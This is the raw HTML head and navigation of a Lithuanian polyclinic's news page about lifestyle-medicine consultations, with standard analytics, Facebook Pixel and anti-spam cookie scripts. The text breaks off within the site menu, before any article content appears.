

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://naupol.lt/index.php/7-naujienos/755-gyvensenos-medicinos-specialistes-konsultacijos
body_size: 17900
content:
<!DOCTYPE html>
<!-- jsn_medis_pro 1.0.0 -->
<html prefix="og: http://ogp.me/ns#" lang="lt-LT" dir="ltr">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HFC9R41VGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HFC9R41VGC');
</script>

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-115027142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-115027142-1');
</script>
	
  	<base href="https://naupol.lt/index.php/7-naujienos/755-gyvensenos-medicinos-specialistes-konsultacijos" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="itpagalba" />
	<meta name="description" content="Naujosios Vilnios poliklinika" />
	<meta name="generator" content="Naujosios Vilnios poliklinika" />
	<title>Gyvensenos medicinos specialistės konsultacijos</title>
	<link href="/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://naupol.lt/index.php/component/search/?Itemid=2837&amp;catid=7&amp;id=755&amp;format=opensearch" rel="search" title="Paieška poliklinika2017" type="application/opensearchdescription+xml" />
	<link rel="stylesheet" href="/media/k2/assets/css/k2.fonts.css?v2.7.0" type="text/css" />
	<link rel="stylesheet" href="/components/com_k2/css/k2.css?v2.7.0" type="text/css" />
	<link rel="stylesheet" href="/components/com_imageshow/assets/css/style.css" type="text/css" />
	<link rel="stylesheet" href="/media/modals/css/bootstrap.min.css" type="text/css" />
	<link rel="stylesheet" href="/media/jui/css/bootstrap.min.css" type="text/css" />
	<link rel="stylesheet" href="/media/jui/css/bootstrap-responsive.min.css" type="text/css" />
	<link rel="stylesheet" href="/media/jui/css/bootstrap-extended.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/jsntplframework/assets/3rd-party/bootstrap/css/bootstrap-frontend.min.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/jsntplframework/assets/3rd-party/bootstrap/css/bootstrap-responsive-frontend.min.css" type="text/css" />
	<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
	<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/css/template.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/css/template_pro.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/css/colors/blue.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/css/styles/business.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/css/layouts/jsn_wide.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/css/layouts/jsn_mobile.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/ext/j2store/jsn_ext_j2store.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/css/jsn_social_icons.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/css/custom.css" type="text/css" />
	<link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/jsntplframework/assets/3rd-party/bootstrap3/css/bootstrap.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/jsntplframework/assets/joomlashine/css/jsn-megamenu-frontend.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/css/megamenu/jsn_megamenu.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/pagebuilder/assets/3rd-party/bootstrap3/css/bootstrap.min.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/pagebuilder/assets/css/pagebuilder.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/pagebuilder/assets/css/jsn-gui-frontend.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/pagebuilder/assets/css/front_end.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/pagebuilder/assets/css/front_end_responsive.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/editors/pagebuilder3/assets/app/assets/1.3.10/main.css" data-pagefly-main="true" />
	<link rel="stylesheet" href="/modules/mod_ebrlatestentries/ebrlatestentries.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/easyslider/assets/css/easyslider.css?v=2.07" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/easyslider/assets/lib/arrows-nav/css/component.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/easyslider/assets/lib/dot-nav/css/component.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/easyslider/assets/lib/font-awesome/css/font-awesome.css" type="text/css" />
	<link rel="stylesheet" href="https://naupol.lt/modules/mod_baccessibility/asset/css/style.css" type="text/css" />
	<style type="text/css">
		div.jsn-modulecontainer ul.menu-mainmenu ul li,
		div.jsn-modulecontainer ul.menu-mainmenu ul {
			width: 200px;
		}
		div.jsn-modulecontainer ul.menu-mainmenu ul ul {
		
				margin-left: 200px;
				margin-left: 200px\9;
			
		}
		div.jsn-modulecontainer ul.menu-mainmenu li.jsn-submenu-flipback ul ul {
		
				right: 200px;
				right: 200px\9;
			
		}
		#jsn-pos-toolbar div.jsn-modulecontainer ul.menu-mainmenu ul ul {
		
				margin-right: 200px;
				margin-right: 200px\9;
				margin-left : auto
		}
	
	div.jsn-modulecontainer ul.menu-sidemenu ul,
	div.jsn-modulecontainer ul.menu-sidemenu ul li {
		width: 200px;
	}
	div.jsn-modulecontainer ul.menu-sidemenu li ul {
		right: -200px;
	}
	body.jsn-direction-rtl div.jsn-modulecontainer ul.menu-sidemenu li ul {
		left: -200px;
		right: auto;
	}
	div.jsn-modulecontainer ul.menu-sidemenu ul ul {
		margin-left: 199px;
	}#easycookieinfo {
	position: fixed;
	width: 100%;bottom:0px;
	right: 0;
	left: 0;
	z-index: 10000;
	background: #323A38;
	color: #FFFFFF;
	border-top: 1px solid #FFFFFF;
	border-bottom: 1px solid #FFFFFF;
	border-bottom:none;
	box-shadow: 0 0 30px rgba(0, 0, 0, 0.4);
	padding: 25px 0;
	box-sizing: border-box;
}

#easycookieinfo .text {
	text-align: center;
	font-size: 16px;
	padding: 0 15px 30px 15px;
	box-sizing: border-box;
}

#easycookieinfo .text > a {
	color: #51B7DE;
	text-decoration: none;
}

#easycookieinfo .text > a:hover,
#easycookieinfo .text > a:active,
#easycookieinfo .text > a:focus {
	text-decoration: underline;
}

#easycookieinfo .accept {
	text-align: center;
	box-sizing: border-box;
}

#easycookieinfo .accept > a {
	display: inline-block;
	background: #3C89A7;
	color: #FFFFFF;
	padding: 8px 15px;
	margin: 0;
	font-size: 16px;
	line-height:20px;
	text-align: center;
	vertical-align: middle;
	font-weight: bold;
	text-transform: uppercase;
	border: none;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
    border-radius: 4px;
	text-shadow: none;
	text-decoration: none;
}

#easycookieinfo .accept > a:hover,
#easycookieinfo .accept > a:focus,
#easycookieinfo .accept > a:active {
	background-color: #367B96;
	color: #FFFFFF;
	text-decoration: none;
}

@media (min-width: 700px) {
	#easycookieinfo .text {
		float: left;
		font-size: 18px;
		width: 70%;
		text-align: left;
		padding: 4px 15px 0 30px;		
	}

	#easycookieinfo .accept {
		float: right;
		width: 30%;
		text-align: right;
		padding: 0 30px 0 15px;	
	}
}
	</style>
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v2.7.0&amp;sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js" type="text/javascript"></script>
	<script src="/media/modals/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
	<script src="/media/modals/js/jquery.colorbox-min.js" type="text/javascript"></script>
	<script src="/media/modals/js/script.min.js?v=9.7.1" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/plugins/system/jsntplframework/assets/joomlashine/js/noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/jsntplframework/assets/joomlashine/js/utils.js" type="text/javascript"></script>
	<script src="/templates/jsn_medis_pro/js/jsn_template.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="/plugins/system/jsntplframework/assets/joomlashine/js/megamenu/megamenu-frontend.js" type="text/javascript"></script>
	<script src="/plugins/system/pagebuilder/assets/js/joomlashine.noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/pagebuilder/assets/3rd-party/bootstrap3/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/plugins/editors/pagebuilder3/assets/app/assets/1.3.10/helper.js" type="text/javascript"></script>
	<script src="/plugins/system/easyslider/assets/lib/underscore/underscore-min.js" type="text/javascript"></script>
	<script src="/plugins/system/easyslider/assets/lib/backbone/backbone.js" type="text/javascript"></script>
	<script src="/plugins/system/easyslider/assets/js/lib/utils.js" type="text/javascript"></script>
	<script src="/plugins/system/easyslider/assets/js/lib/jquery.js" type="text/javascript"></script>
	<script src="/plugins/system/easyslider/assets/js/lib/draggable.js" type="text/javascript"></script>
	<script src="/plugins/system/easyslider/assets/js/lib/easing.js" type="text/javascript"></script>
	<script src="/plugins/system/easyslider/assets/js/lib/tween.js" type="text/javascript"></script>
	<script src="/plugins/system/easyslider/assets/js/lib/model.js" type="text/javascript"></script>
	<script src="/plugins/system/easyslider/assets/js/lib/view.js" type="text/javascript"></script>
	<script src="/plugins/system/easyslider/assets/js/conflict.js" type="text/javascript"></script>
	<script src="/plugins/system/easyslider/assets/js/model/core.js" type="text/javascript"></script>
	<script src="/plugins/system/easyslider/assets/js/model/item.js" type="text/javascript"></script>
	<script src="/plugins/system/easyslider/assets/js/model/slide.js" type="text/javascript"></script>
	<script src="/plugins/system/easyslider/assets/js/model/slider.js" type="text/javascript"></script>
	<script src="/plugins/system/easyslider/assets/js/controller.js" type="text/javascript"></script>
	<script src="/plugins/system/easyslider/assets/js/easyslider.js?v=2.07" type="text/javascript"></script>
	<script src="https://naupol.lt/modules/mod_baccessibility/asset/js/baccessibility.jquery.js" type="text/javascript"></script>
	<script src="https://naupol.lt/modules/mod_baccessibility/asset/js/grayscale.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ $(".dropdown-toggle").dropdown(); });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
 var rl_modals_options = {"class":"modal_link","defaults":{"opacity":"0.8","maxWidth":"95%","maxHeight":"95%","current":"{current} \/ {total}","previous":"ankstesnis","next":"kitas","close":"u\u017edaryti","xhrError":"\u0160io turinio nepavyko \u012fkelti.","imgError":"\u0160io paveiksl\u0117lio nepavyko \u012fkelti."},"auto_correct_size":1,"auto_correct_size_delay":0}; 
function ctSetCookie(c_name, value) {
				document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/";
			}

			ctSetCookie("ct_ps_timestamp", Math.floor(new Date().getTime()/1000));
			ctSetCookie("ct_fkp_timestamp", "0");
			ctSetCookie("ct_pointer_data", "0");
			ctSetCookie("ct_timezone", "0");

			setTimeout(function(){
				ctSetCookie("ct_checkjs", "3f76a70ae59dc63aea8154f2a9d9aa76");
				ctSetCookie("ct_checkjs", "3f76a70ae59dc63aea8154f2a9d9aa76", "0");
				ctSetCookie("ct_timezone", new Date().getTimezoneOffset()/60*(-1));
			},1000);

			//Stop observing function
			function ctMouseStopData(){
				if(typeof window.addEventListener == "function")
					window.removeEventListener("mousemove", ctFunctionMouseMove);
				else
					window.detachEvent("onmousemove", ctFunctionMouseMove);
				clearInterval(ctMouseReadInterval);
				clearInterval(ctMouseWriteDataInterval);				
			}

			//Stop key listening function
			function ctKeyStopStopListening(){
				if(typeof window.addEventListener == "function"){
					window.removeEventListener("mousedown", ctFunctionFirstKey);
					window.removeEventListener("keydown", ctFunctionFirstKey);
				}else{
					window.detachEvent("mousedown", ctFunctionFirstKey);
					window.detachEvent("keydown", ctFunctionFirstKey);
				}			
			}

			var d = new Date(), 
				ctTimeMs = new Date().getTime(),
				ctMouseEventTimerFlag = true, //Reading interval flag
				ctMouseData = "[",
				ctMouseDataCounter = 0;
				
			//Reading interval
			var ctMouseReadInterval = setInterval(function(){
					ctMouseEventTimerFlag = true;
				}, 150);
				
			//Writting interval
			var ctMouseWriteDataInterval = setInterval(function(){ 
					var ctMouseDataToSend = ctMouseData.slice(0,-1).concat("]");
					ctSetCookie("ct_pointer_data", ctMouseDataToSend);
				}, 1200);

			//Logging mouse position each 300 ms
			var ctFunctionMouseMove = function output(event){
				if(ctMouseEventTimerFlag == true){
					var mouseDate = new Date();
					ctMouseData += "[" + event.pageY + "," + event.pageX + "," + (mouseDate.getTime() - ctTimeMs) + "],";
					ctMouseDataCounter++;
					ctMouseEventTimerFlag = false;
					if(ctMouseDataCounter >= 100)
						ctMouseStopData();
				}
			}
			//Writing first key press timestamp
			var ctFunctionFirstKey = function output(event){
				var KeyTimestamp = Math.floor(new Date().getTime()/1000);
				ctSetCookie("ct_fkp_timestamp", KeyTimestamp);
				ctKeyStopStopListening();
			}

			if(typeof window.addEventListener == "function"){
				window.addEventListener("mousemove", ctFunctionMouseMove);
				window.addEventListener("mousedown", ctFunctionFirstKey);
				window.addEventListener("keydown", ctFunctionFirstKey);
			}else{
				window.attachEvent("onmousemove", ctFunctionMouseMove);
				window.attachEvent("mousedown", ctFunctionFirstKey);
				window.attachEvent("keydown", ctFunctionFirstKey);
			}
				JSNTemplate.initTemplate({
					templatePrefix			: "jsn_medis_pro_",
					templatePath			: "/templates/jsn_medis_pro",
					enableRTL				: 0,
					enableGotopLink			: 1,
					enableMobile			: 1,
					enableMobileMenuSticky	: 1,
					enableDesktopMenuSticky	: 1,
					responsiveLayout		: ["mobile","wide"],
					mobileMenuEffect		: "slide-right"
				});
			
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
		window.pb_baseUrl = "https://naupol.lt/";
		
	</script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0" />

	<link href='https://fonts.googleapis.com/css?family=Roboto:400,300,500,700' rel='stylesheet' type='text/css'>
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;800&display=swap" rel="stylesheet">
	<!-- html5.js and respond.min.js for IE less than 9 -->
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script src="/plugins/system/jsntplframework/assets/3rd-party/respond/respond.min.js"></script>
	<![endif]-->
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '261108557798515');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=261108557798515&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="CERT-LT-verification" content="5e70eee6b54dc218e47f11907967a9861278b50fcf1b12a40b6ba2c1fe40d172" />
	</head>

<body id="jsn-master" class="jsn-textstyle-business jsn-color-blue jsn-direction-ltr jsn-responsive jsn-mobile jsn-joomla-30 mainppg jsn-com-content jsn-view-article jsn-itemid-2837 jsn-homepage">     
  <a id="top"></a>

			<div id="jsn-topbar">
			<div id="jsn-topbar-inner" class="row-fluid">
				<div id="jsn-post-moduletopbar" class="jsn-modulescontainer clearafter">
											<div id="jsn-post-topbar" class="span12">
							<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent"><span  class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span>
<ul class="menu-divmenu">
	<li class="jsn-menu-mobile-control"><span class="close-menu"><i class="fa fa-times"></i></span></li> 
	<li  class="first"><a class="clearfix" href="/index.php/teisine-informacija" >
		<span>
		<span class="jsn-menutitle">Teisinė informacija</span>	</span>
</a></li><li  class="">		<a class=" clearfix" href="https://nvpoliklinika.lt/files/2023-praneseju-apsaugos-tvarka.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >
						<span>
			<span class="jsn-menutitle">Pranešėjų apsauga</span>			</span>
		</a>	
</li><li  class=""><a class="clearfix" href="/index.php/korupcijos-prevencija" >
		<span>
		<span class="jsn-menutitle">Korupcijos prevencija</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/atviri-duomenys" >
		<span>
		<span class="jsn-menutitle">Atviri duomenys</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/naudingos-nuorodos" >
		<span>
		<span class="jsn-menutitle">Nuorodos</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/dazniausiai-uzduodami-klausimai" >
		<span>
		<span class="jsn-menutitle">Dažniausiai užduodami klausimai</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/naujienos" >
		<span>
		<span class="jsn-menutitle">Naujienos</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/siulome-darba" >
		<span>
		<span class="jsn-menutitle">Siūlome darbą</span>	</span>
</a></li><li  class="last">		<a class=" clearfix" href="https://www.facebook.com/nvpoliklinika" target="_blank" >
						<span>
			<span class="jsn-menutitle"><img src="/images/stories/facebook1.png" alt="facebook" /></span>			</span>
		</a>
</li></ul><div class="clearbreak"></div></div></div></div></div></div>
						</div>
										</div>
			</div>
		</div>
		

	<div id="jsn-page">
			<div id="jsn-topheader">
			<div id="jsn-topheader-inner" class="clearafter">
							<div id="jsn-pos-toolbar" class="pull-right">
					<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<nav id="b-acc-toolbarWrap" role="navigation" class="b-acc-hide left close-toolbar">
                <div role="button" title="Neįgaliesiems" tabindex="0"
				class="b-acc_hide_toolbar  b-acc-icon-small">
                <i class="fa fa-wheelchair fa-3x" aria-label="wheel chair"></i>
            </div>
    	<ul id="b-acc_toolbar" data-underlines="0">
                <li id="b-acc-fontsizer" data-size-tags="p,h1,h2,h3" data-size-jump="2">
			<button class="small-letter" tabindex="0"><i class="fa fa-search-minus"></i> Pamažinti šriftą</button>
			<button class="big-letter" tabindex="0"><i class="fa fa-search-plus"></i> Padidinti šriftą</button>
			<button class="b-acc-font-reset b-acc-hide" tabindex="0"><i class="fa fa-refresh"></i> Šriftas pagal nutilėjimą</button>
		</li>
		<li id="b-acc-contrast">
			<button class="b-acc-bright-btn" tabindex="0"><i class="fa fa-sun-o"></i> Šviesus kontrastas</button>
			<button class="b-acc-dark-btn" tabindex="0"><i class="fa fa-moon-o"></i> Tamsus kontrastas</button>
			<button class="b-acc-grayscale" tabindex="0"><i class="fa fa-gg-circle"></i> Nespalvuotai</button>
            <button class="b-acc-contrast-reset" tabindex="0"><i class="fa fa-refresh"></i> Nuimti kontrasto pakeitimus</button>
		</li>
		<li id="b-acc-keyboard-navigation">
			<button id="b-acc-keyboard" tabindex="0"><i class="fa fa-keyboard-o"></i> Navigacija klaviautūros pagalba</button>
		</li>
		<li id="b-acc-links">
			<button class="b-acc-toggle-underline" tabindex="0"><i class="fa fa-underline"></i> Nuorodų pabraukimas (įjungti/išjungti.)</button>
		</li>
			</ul>
</nav>
<div class="clearbreak"></div></div></div></div>
				</div>
						</div>
		</div>
			<div id="jsn-header">
			<div id="jsn-header-inner" class="clearafter">
				<div id="jsn-logo" class="pull-left">
				<a href="/index.php" title=""><img src="/images/stories/nvlogo17.png" alt="" id="jsn-logo-desktop" /></a>				</div>
							<div id="jsn-menu" class="pull-left">
									<div id="jsn-pos-mainmenu" class="jsn-hasMegamenu">
 						<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent"><span id="jsn-menu-toggle-parent" class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span>
<ul class="menu-mainmenu">
	<li class="jsn-menu-mobile-control"><span class="close-menu"><i class="fa fa-times"></i></span></li> 
	<li  class="first"><a class="clearfix" href="/index.php/struktura-ir-kontaktine-informacija" >
		<span>
		<span class="jsn-menutitle">Struktūra ir kontaktinė informacija</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/administracine-informacija" title="Administracinė informacija" >
		<span>
		<span class="jsn-menutitle">Administracinė informacija</span><span class="jsn-menudescription">Administracinė informacija</span>	</span>
</a></li><li  class="parent"><a class="clearfix" href="/index.php/veiklos-sritys" >
		<span>
		<span class="jsn-menutitle">Veiklos sritys</span>	</span>
</a><span class="jsn-menu-toggle right-10"></span><ul><li  class="first">		<a class=" clearfix" href="https://nvpoliklinika.lt/files/2023-2027-patvirtinta-strategija.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >
						<span>
			<span class="jsn-menutitle">Veiklos strategija (2023-2027)</span>			</span>
		</a>	
</li><li  class="last"><a class="clearfix" href="/index.php/veiklos-sritys/veiklos-ataskaitos" >
		<span>
		<span class="jsn-menutitle">Veiklos ataskaitos</span>	</span>
</a></li></ul></li><li  class="parent   "><a class="clearfix" href="javascript: void(0)">
	<i class="fa fa-user-md "></i>	<span>
		<span class="jsn-menutitle">Paslaugos</span>	</span>
  </a>
<span class="jsn-menu-toggle right-10"></span><ul><li  class="first"><a class="clearfix" href="/index.php/paslaugos/psdf-lesomis-finansuojamos-paslaugos" >
		<span>
		<span class="jsn-menutitle">PSDF lėšomis finansuojamos paslaugos</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/paslaugos/mokamos-paslaugos" >
		<span>
		<span class="jsn-menutitle">Mokamos paslaugos</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/paslaugos/vaiku-ir-jaunimo-sveikatos-centras" >
		<span>
		<span class="jsn-menutitle">Vaikų ir jaunimo sveikatos centras</span>	</span>
</a></li><li  class="last"><a class="clearfix" href="/index.php/paslaugos/nesciuju-mokyklele" >
		<span>
		<span class="jsn-menutitle">Nėščiųjų mokyklėlė</span>	</span>
</a></li></ul></li><li  class="parent"><a class="clearfix" href="javascript: void(0)">
		<span>
		<span class="jsn-menutitle">Informacija pacientams</span>	</span>
  </a>
<span class="jsn-menu-toggle right-10"></span><ul><li  class="first">	<a class="clearfix" href="http://www.nvpoliklinika.lt/index.php/gydytoju-darbo-grafikai" >
				<span>
		<span class="jsn-menutitle">Gydytojų darbo grafikai</span>		</span>
	</a>
	</li><li  class=""><a class="clearfix" href="/index.php/informacija/pacientu-teises-ir-pareigos" >
		<span>
		<span class="jsn-menutitle">Pacientų teisės ir pareigos</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/sekretoriato-darbo-laikas" >
		<span>
		<span class="jsn-menutitle">Sekretoriato darbo laikas</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/butinoji-pagalba" >
		<span>
		<span class="jsn-menutitle">Būtinoji pagalba</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/iskvietimai-i-namus" >
		<span>
		<span class="jsn-menutitle">Iškvietimai į namus </span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/kur-kreiptis-poliklinikos-nedarbo-metu" >
		<span>
		<span class="jsn-menutitle">Kur kreiptis poliklinikos nedarbo metu </span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/pacientu-siuntimas-medicininei-reabilitacijai-ir-sanatoriniam-gydymui" >
		<span>
		<span class="jsn-menutitle">Pacientų siuntimas medicininei reabilitacijai ir sanatoriniam gydymui </span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/paciento-pasiruosimas-tyrimams" >
		<span>
		<span class="jsn-menutitle">Paciento pasiruošimas tyrimams </span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/fizines-medicinos-ir-reabilitacijos-paslaugu-atlikimo-tvarka" >
		<span>
		<span class="jsn-menutitle">Fizinės medicinos ir reabilitacijos paslaugų atlikimo tvarka</span>	</span>
</a></li><li  class="">		<a class=" clearfix" href="/files/metadono-tvarka.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >
						<span>
			<span class="jsn-menutitle">Metadono išdavimo tvarka</span>			</span>
		</a>	
</li><li  class=""><a class="clearfix" href="/index.php/informacija/priemimo-trukme-sunkiai-sergantiems-pacentams" >
		<span>
		<span class="jsn-menutitle">Priėmimo trukmė sunkiai sergantiems pacentams</span>	</span>
